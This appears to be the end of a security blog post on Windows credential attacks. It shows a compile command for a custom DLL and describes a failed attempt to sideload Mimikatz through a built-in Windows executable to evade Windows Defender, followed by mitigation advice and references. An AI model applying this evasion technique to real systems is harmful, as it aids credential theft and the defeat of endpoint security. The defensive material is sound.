

To create your own DLL, you need the Microsoft x64 Native Developer Tools. You can then write the code for your DLL and compile it using:
cl /LD DismCore.c user32.lib
I tried bundling Mimikatz into the DLL and sideloading it via a built-in Windows executable in an attempt to bypass Windows Defender. However, it was detected anyway.
How to Detect and Block Mimikatz
There are a multitude of ways to prevent Mimikatz, most of which come down to restricting access. For example, configuring the “Debug Program” policy to be accessible only to local administrators, disabling outdated protocols such as WDigest, and enforcing strong password policies.
References
For a full bibliography, see the original BibTeX file.
Microsoft Corporation. Server Message Block (SMB) Protocol Versions 2 and 3. source ↩︎ ↩︎
Microsoft Community Hub. Controlling SMB Dialects. source ↩︎
Microsoft Docs. [MS-SMB2]: SMB2 SESSION_SETUP Request. source ↩︎
Windows OS Hub. Managing Administrative Shares (Admin$, IPC$, C$) on Windows. source ↩︎
Microsoft Docs. Credential Security Support Provider - Win32 apps. source ↩︎
GitHub. devnulli/EvlWatcher: a “fail2ban” style modular log file analyzer for windows. source ↩︎
Windows OS Hub. Disable NTLM Authentication in Windows. source ↩︎
The Windows Club. How to restrict the number of Login attempts in Windows 11/10. source ↩︎
MITRE ATT&CK. Use Alternate Authentication Material: Pass the Ticket. source ↩︎ ↩︎